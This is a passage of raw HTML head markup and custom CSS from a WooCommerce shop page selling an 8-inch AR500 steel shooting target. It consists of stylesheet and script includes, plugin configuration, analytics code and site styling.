<link rel='stylesheet' id='gateway-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://hangfasttargets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.24.0' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://hangfasttargets.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.3.2' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://hangfasttargets.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.1' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.min.css?ver=3.9.0' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face {
    font-family:'WPMenuCart';
    src: url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot');
    src: url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot?#iefix') format('embedded-opentype'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff2') format('woff2'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.woff') format('woff'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.ttf') format('truetype'),
         url('https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.svg#WPMenuCart') format('svg');
    font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://hangfasttargets.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.min.css?ver=3.9.0' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' media='all' />
<style id='wcz-customizer-custom-css-inline-css'>
body.woocommerce.wcz-woocommerce ul.products li.product .price,
					body.wcz-woocommerce .products .product .price,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price__value,
                    body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price ins{color:#1e73be !important;}body.wcz-wooblocks ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-price del{color:rgba(30, 115, 190, 0.45);}body.woocommerce-cart .wc-proceed-to-checkout a.button.checkout-button{background-color:#dd3333 !important;color:#FFFFFF !important;}body.woocommerce-checkout #payment button#place_order{background-color:#dd3333 !important;color:#FFFFFF !important;}
</style>
<link rel='stylesheet' id='nickx-nfancybox-css-css' href='https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/fancybox.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='nickx-swiper-css-css' href='https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/swiper-bundle.min.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='nickx-front-css-css' href='https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/css/nickx-front.css?ver=1.5.1.5' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.3.0' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://hangfasttargets.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.3.0' media='' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://hangfasttargets.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.2.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://hangfasttargets.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://hangfasttargets.com/wp-content/uploads/bb-theme/skin-65a015daba04e.css?ver=1.7.12.1' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://hangfasttargets.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-6ce6736e812920108060bdc9497bd1ba-css' href='//fonts.googleapis.com/css?family=Jost%3A400&#038;ver=6.8.3' media='all' />
<script src="https://hangfasttargets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hangfasttargets.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script src="https://hangfasttargets.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/hangfasttargets.com\/","extensions":[]};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/pws-core/public/js/GD-cORe-public.js?ver=4.0.1" id="gd-core-js"></script>
<link rel="https://api.w.org/" href="https://hangfasttargets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hangfasttargets.com/wp-json/wp/v2/product/1254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hangfasttargets.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://hangfasttargets.com/?p=1254' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hangfasttargets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangfasttargets.com%2Fsteel-targets%2F8-inch-diamond-ar500%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hangfasttargets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhangfasttargets.com%2Fsteel-targets%2F8-inch-diamond-ar500%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://hangfasttargets.com/wp-admin/admin-ajax.php',
				search_term: '',
				callback: function() {}
			};
		</script>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-73293365-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="og:url" content="https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/" /><meta property="og:site_name" content="Hang Fast Targets" /><meta property="og:type" content="og:product" /><meta property="og:title" content="8 inch Diamond AR500" /><meta property="og:image" content="https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS-1024x791.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="45.11" /><meta property="og:description" content="PLATE ONLY

AR500 Steel target plate for handgun and rifle" /><meta property="og:availability" content="instock" /><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#1a1a1a;color:#fff;border-color:#636363}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#fff;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#fff}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#fff}.dgwt-wcas-loader-circular-path{stroke:#fff}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#fff}.dgwt-wcas-search-icon path{fill:#fff}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style id="wp-custom-css">
			/*-------TYPOGRAPHY-----------*/

.page-id-7 .select2-container--default .select2-selection--single {
    color: black !important;
    border: 1px solid #c4c4c4;
    background-color: #dadada;
}
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #ddd !important;
}

.woocommerce-tabs ul.tabs li {
  background: #d0d0d0 !important;
}


h1,h2,h3,h4,h5,h6{
	text-transform:uppercase;
}
a,
.woocommerce .woocommerce-breadcrumb a, 
.woocommerce-page .woocommerce-breadcrumb a{
	color:#be0000;
}
.price{
	font-size:18px;
	font-weight:500;
}
a:focus,
a:hover {
color:#EF9A9A;
	outline: none;
	text-decoration: none;
}
label{
	font-size:18px!important;
}
select,input,textarea,
{
	font-size:18px!important;
	border-radius:0;
	border:1px solid #636363;
	background-color:#1a1a1a;
	color:#fff;
}
.uabb-adv-accordion-button-label:focus, 
.uabb-adv-accordion-button-label:active, 
.uabb-adv-accordion-button:focus, .uabb-adv-accordion-button:active, 
.uabb-adv-accordion-icon-wrap:focus, 
.uabb-adv-accordion-icon-wrap:active {
	outline: none;
}
/*-----HEADER---------------*/
.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, 
.search input.fl-search-input.form-control {
	font-size: 18px !important;
	background: #1a1a1a;
	border: 1px solid #636363;
	border-radius: 0px !important;
	-webkit-border-radius: 0px;
	-webkit-appearance: none;
	box-sizing: border-box;
	height: 40px;
	text-align:left;
}
.dgwt-wcas-search-wrapp {
	max-width: 100%;
}
.dgwt-wcas-ico-magnifier-handler {
   margin-bottom: 4px;
}
.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
    font-size: 20px;
    line-height: 20px;
    height: 20px;
}
.dgwt-wcas-search-icon {
   margin-left: auto;
}
.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow{
	left:40px;
}
.dgwt-wcas-search-form{
	left: -432px!important;
}



.menu > li > a:hover,
.menu > li > a:focus,
.menu > li:hover > .pp-has-submenu-container > a, 
.menu > li:focus > .pp-has-submenu-container > a,
.menu > li.current-menu-item > a,
.menu > li.current-menu-item > .pp-has-submenu-container > a.menu > li.current-menu-parent > div > a,
.pp-advanced-menu.off-canvas .menu li.current-menu-item a:hover, 
.pp-advanced-menu.off-canvas .menu li.current-menu-item .pp-has-submenu-container a {
   color:#be0000 !important;
}
.menu > li.current-menu-parent > div > a span.pp-menu-toggle::before {
   border-color:#be0000 !important;
}
/*---Media queries? Y/N---*/

/*-------NAVIGATION-------*/

/*---Media queries? Y/N---*/
.uabb-creative-menu .menu.uabb-creative-menu-horizontal ul.sub-menu > li a span.uabb-menu-toggle {
	float: none;
}
.uabb-creative-menu .sub-menu {
	background: #f2e2a9;
}

/*Border bottom menu Css*/

/*
*/
/*End of Border bottom menu Css*/

/*------------BUTTONS--------------*/
/*---Media queries? Y/N---*/
a.button,
span.fl-button-text,
span.uabb-button-text.uabb-creative-button-text,
.gform_button.button,
a.fl-button {
}
/*-------FOOTER-----------*/
/*---Media queries? Y/N---*/

.pp-form-error-message {
   position: absolute;
 bottom: 4px;
   font-size: 17px;
}	


footer ul li a,
#sidebarmenu ul li a,
.sidemenu ul li a {
	display: inline-block !important;
}
.footer-copy p {
	margin-bottom: 0px;
}
.footer-subs .pp-form-success-message p {
	margin-bottom: 0px;
}
.foot-menu .menu a{
	margin: 0 15px;
}


/*----------BB MODULES-----------*/
/*---
MODULE NAME
Description of section
Media queries? Y/N
---*/
.subscribe .pp-subscribe-form .pp-subscribe-form-inner .pp-form-button .fl-button-wrap a.fl-button:focus {
	color: #000000 !important;
	background: #000000;
}
/*-----PAGE SPECIFIC--------*/

.uabb-creative-menu ul li.current_page_parent ul.sub-menu li.current-menu-item a:hover span {
    color: #2d87d2 !important;
}
.fl-builder-content .uncat-text a {
    text-transform: uppercase;
}
.fl-theme-builder-woo-noties{
     margin-top: 50px;
     margin-bottom: 0px;
}
.signup-col .fl-row-content-wrap {
    position: relative;
    z-index: 1;
}
.product-text .pp-sub-heading {
    width: 420px;
    margin: 0 auto;
}
.uabb-woocommerce .woocommerce-loop-product__title {
    margin-top: 20px;
}
.shop-side ul {
    padding-left: 0;
}
.shop-side ul li{
    font-size:16px;
}
.searchandfilter h4 {
    font-size: 26px;
}
.shop-side ul li.sf-field-search label {
    width: 100%;
}
.shop-side ul li input[type="submit"]{
      padding: 10px 20px;
     background:#e16045 ;
}
.shop-side ul li input[type="submit"]:hover{
     background:#2c3555 ;
}
/*---  PAGE NAME: Home Description of section Media queries? Y ---*/

.single-prod table.variations tr td.value a.reset_variations {
     color: #ffffff;
}
.single-prod table.variations tr td.value a.reset_variations:hover {
     color: #cccccc;
}
.success .gform_wrapper textarea.small {
      height: 120px;
     width: 100%;
}
/*.table-responsive table,*/
.table-responsive th {
	width: 100%;
	text-align: center;
}
.table-responsive table,
.table-responsive td,
.table-responsive th {
	border: 2px solid #000;
}
.table-responsive td,
.table-responsive th {
	padding: 10px;
}
.terms h4,h4 {
font-size:24px;
}
.terms p span {
	text-transform: uppercase;
}
.submit-form select:focus {
	border-color: #333333!important;
}
.grav-for .pp-gf-content .pp-gf-inner .gform_wrapper .gform_body ul li.gfield_contains_required label.gfield_label span.gfield_required {
	color: #ffffff;
}
.grav-for .pp-gf-content .pp-gf-inner .gform_wrapper .gform_body ul li.gfield_error label.gfield_label span.gfield_required {
	color: #790000;
}
.single-prod .tinv-wraper.woocommerce.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button {
	color: #fff;
}
.single-prod .tinv-wraper.woocommerce.tinvwl-after-add-to-cart a.tinvwl_add_to_wishlist_button:hover {
	color: #cccccc;
}
.tinv-wishlist .product-action {
	width: 200px;
	text-align: center;
}

/*---WooCommerce Header search---*/
form.dgwt-wcas-search-form {
      max-width: 100%;
     margin: 0 auto;
}
ul.products.columns-3 {
	padding-left: 0;
}


/*---------WooCommerce Button--------*/
.wc-variation-selection-needed {
	text-transform: uppercase;
}
.uabb-woocommerce ul.products {
	padding-left: 0px !important;
}
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce #respond input#submit, 
.woocommerce #content input.button, 
.woocommerce-page a.button,
 .woocommerce-page button.button, 
.woocommerce-page input.button,
 .woocommerce-page #respond input#submit, 
.woocommerce-page #content input.button, 
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button,
 a.added_to_cart.wc-forward, 
.prod-grid-styled .pp-add-to-cart a, 
.more-info a, #featur-prod .pp-add-to-cart a, 
.blog-comment input[type=submit] { 	
background-color: #be0000 !important;
color: #ffffff !important; 	
font-size: 18px !important;
	font-family:"Jost",sans-serif !important; 			
	font-weight:500 !important;
	text-transform: uppercase!important; 	
	text-align: center !important; 	
	border: 2px solid #be0000 !important; 	
	border-radius: 0px !important; 	
	padding: 12px 20px !important; 	
	line-height: 1.2 !important; 	
	margin-bottom: 5px; 	
	margin-left: 4px; 	
}
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce #content input.button:hover, 
.woocommerce-page a.button:hover, 
.woocommerce-page button.button:hover, 
.woocommerce-page input.button:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce-page #content input.button:hover, 
a.added_to_cart.wc-forward:hover, 
.uabb-woo-products .uabb-woocommerce .uabb-woo-products-summary-wrap .button:hover, .prod-grid-styled .pp-add-to-cart a:hover, 
#featur-prod .pp-add-to-cart a:hover, 
.blog-comment input[type=submit]:hover { 	
background-color: #980204 !important; 	
border: 2px solid #980204 !important; 	
color: #ffffff !important;
 } 
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	color: #fff;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.fl-theme-builder-woo-notices,
.woocommerce-message {
	position: relative;
	z-index: 9;
}

.woocommerce div.product .woocommerce-tabs .panel h2, 
.woocommerce-page div.product .woocommerce-tabs .panel h2 {
	font-size: 30px;
}
/*---woocommerce cart Page---*/
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
	height: 45px;
}
a.checkout-button.button,
.woocommerce-page button.button {
	font-size: 18px !important;
	padding: 10px !important;
	line-height: normal;
}
.woocommerce .quantity .qty {
	width: 70px;
}
.prod-grid-styled .owl-dots {
	margin-top: 15px;
}
/*---Shop Product---*/

.uabb-woo-products-classic .uabb-woo-product-wrapper {
	background: #f2f2f2;
	padding: 10px;
}
.uabb-woocommerce .uabb-woo-products-summary-wrap {
	padding: 0;
}
h2.woocommerce-loop-product__title {
	font-size: 20px !important;
}
.woocommerce ul.products li.product .button {
	margin-top: 1em;
}
span.price span.woocommerce-Price-amount.amount {
	font-size: 20px;
	font-weight: 500;
}
.uabb-quick-view-btn {
	padding: 10px !important;
	margin: 0 0 19px 0px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin-right: 0px !important;
	padding: 10px;
}
.uabb-woo-products-classic .uabb-quick-view-btn {
	background: rgba(0, 0, 0, 0.84);
}
woocommerce .related ul.products li.product,
.woocommerce-page .related ul.products li.product {
	width: 25%;
}
section.related.products ul.products {
	padding-top: 0;
}
/*Shop breadcrumbs hover color*/

#shoplandBC .woocommerce-breadcrumb a:hover {
	color: #6eb845 !important;
}
/*End of Shop breadcrumbs hover color*/
/*Shop sidebar or footer category dropdown*/
.categorie .select2-container--default .select2-selection--single {
	border-radius: 50px !important;
	height: 40px !important;
	padding: 5px 10px;
}
.categorie .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 36px !important;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
		color:#fff;
}
.select2-container--default .select2-results>.select2-results__options,
.select2-container--default .select2-selection--single{
	color:#fff;
	border: 1px solid #303030;
	 background-color: #212121;
}
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
    background-color: #000;
}
.categorie .select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
	background-color: #be0000 !important;
	color: #ffffff !important;
}
.categorie select#cat {
	width: 100%;
	height: 40px;
	border: 1px solid #ccc;
	border-radius: 0px;
	padding: 0px 10px;
}
.woocommerce #payment h3, 
.woocommerce-page #payment h3 {
	padding: 0 0px;
}
/*End of Shop sidebar or footer category dropdown*/

div.woocommerce h2,
div.woocommerce h3 {
	font-size: 24px;
	text-transform: uppercase;
}
.woocommerce .cart-collaterals h2,
.woocommerce-page .cart-collaterals h2 {
	font-size: 24px;
}
.woocommerce .related h2,
.woocommerce-page .related h2 {
	text-transform: uppercase;
	max-width: 100%;
	font-size: 50px;
}
.wc-pao-addon-name {
	display: block;
}
.fl-theme-builder-woo-notices {
	margin-top: 0px;
	margin-bottom: 0px;
}
.single-prod button.single_add_to_cart_button.button.alt {
	border-radius: 50px !important;
	border: 0px solid #ffffff !important;
	background-color: #ffffff !important;
	color: #000000 !important;
}
.single-prod form.cart label {
	color: #fff;
}
.single-prod button.single_add_to_cart_button.button.alt:hover {
	background-color: #3caea3 !important;
	border: 0px solid #ffffff !important;
	color: #ffffff !important;
}
.single-prod .wc-bookings-booking-form {
	border: 1px solid #ffffff;
}
.single-prod div.product-addon-totals {
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	color: #fff;
}
.single-prod .product-addon-totals ul li.wc-pao-subtotal-line p.price,
.single-prod p.wc-bookings-date-picker-timezone-block, 
.single-prod .form-field.form-field-wide ul.block-picker li {
	color: #fff;
}
.single-prod div.product-addon-totals .wc-pao-subtotal-line {
	border-top: 1px solid #ffffff;
}
.short p {
	color: #fff;
}
.single-prod .single_variation_wrap .woocommerce-variation .woocommerce-variation-price span.price span.woocommerce-Price-amount {
	color: #ffffff;
}
.woocommerce form .form-row input.input-text, 
.woocommerce-page form .form-row input.input-text, 
.woocommerce form .form-row textarea, 
.woocommerce-page form .form-row textarea, 
.woocommerce form .form-row select, 
.woocommerce-page form .form-row select, 
.woocommerce table.cart td.actions .coupon .input-text, 
.woocommerce-page table.cart td.actions .coupon .input-text {
	height: 45px;
	font-size: 18px;
	line-height: 1.2;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.select2-container--default .select2-selection--single {
	border-radius: 0px !important;
	height: 40px !important;
	padding: 5px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 36px !important;
}
.woocommerce form .form-row label {
	text-transform: capitalize;
}

/*Membership Css*/
#wpmem_login, 
#wpmem_reg, 
#wpmem_restricted_msg {
	max-width: 600px;
	margin: 20px auto;
}
#wpmem_login fieldset, 
#wpmem_reg fieldset {
	border: none;
	padding: 0;
	margin: 0px 0;
}
#wpmem_login, 
#wpmem_reg {
	padding: 10px !important;
}
#wpmem_login .div_text, 
#wpmem_reg .div_text, 
#wpmem_reg .div_textarea,
#wpmem_reg .div_select, 
#wpmem_reg .div_checkbox, 
#wpmem_reg .div_multiselect, 
#wpmem_reg .div_multicheckbox, 
#wpmem_reg .div_radio,
#wpmem_reg .div_image, 
#wpmem_reg .div_file, 
#wpmem_reg .div_url, 
#wpmem_reg .div_number, 
#wpmem_reg .div_date {
	width: 100% !important;
}
#wpmem_login .button_div, 
#wpmem_reg .button_div {
	width: 100%;
	padding: 6px 0;
	text-align: right;
}
#wpmem_login, #wpmem_reg {
	font-family: "Poppins",sans-serif !important;
	text-transform: capitalize;
}
#wpmem_reg legend {
	font-family: "Poppins",sans-serif !important;
	font-weight: 700 !important;
	text-transform: capitalize;
}
#wpmem_reg input[type=text] {
	border-radius: 0px;
}
.login .button_div input.buttons,
.register .button_div input.buttons, 
.login button.woocommerce-button.button.woocommerce-form-login__submit {
	font-size: 18px !important;
	border-radius: 50px;
	border: 0px solid #121212;
	background-color: #121212;
	color: #ffffff;
	text-transform: capitalize;
	text-align: center;
	padding: 12px 30px;
	line-height: 1.2;
	font-family: "Montserrat",sans-serif !important;
}
.login .button_div input.buttons:hover,
.register .button_div input.buttons:hover, 
.login button.woocommerce-button.button.woocommerce-form-login__submit:hover {
	background-color: #caae61;
	color: #121212;
}
.login .woocommerce form .form-row input.input-text {
	background: #fff;
	height: 45px;
	border-radius: 50px;
	font-size: 16px;
}
.login .woocommerce form.login {
	border-top: 1px solid #333333 !important;
	border: none;
	padding: 20px 0px;
	margin: 1em 0;
	border-radius: 50px;
}
.login .woocommerce form.login label, 
#wpmem_login label, 
#wpmem_reg label {
	color: #585858;
	text-transform: capitalize;
	font-size: 16px;
}
#wpmem_login legend, 
#wpmem_reg legend {
	border-bottom: 0px solid #212121;
	padding-bottom: 20px;
}
article.membership-content.access-restricted {
	padding: 50px 60px 50px 80px;
}
.woocommerce .wc-memberships-restriction-message {
	margin: 2em 0 -20px 0!important;
}


/*----events start------*/
.tribe-common-l-container.tribe-events-l-container {
    padding: 20px !important;
}
.tribe-events .tribe-events-c-ical__link:active, .tribe-events .tribe-events-c-ical__link:focus, .tribe-events .tribe-events-c-ical__link:hover {
    background-color: #000000;
}
.tribe-common .tribe-common-c-btn:focus, .tribe-common .tribe-common-c-btn:hover, .tribe-common a.tribe-common-c-btn:focus, .tribe-common a.tribe-common-c-btn:hover {
    background-color: #000000 !important;
}
.tribe-events .tribe-events-c-ical__link,
button.tribe-common-c-btn.tribe-events-c-search__button,
input#fl-comment-form-submit, 
a.tribe-events-gcal.tribe-events-button,
a.tribe-events-ical.tribe-events-button,button#tribe-tickets__tickets-buy{
    color: #ffffff !important;
    border: none !important;
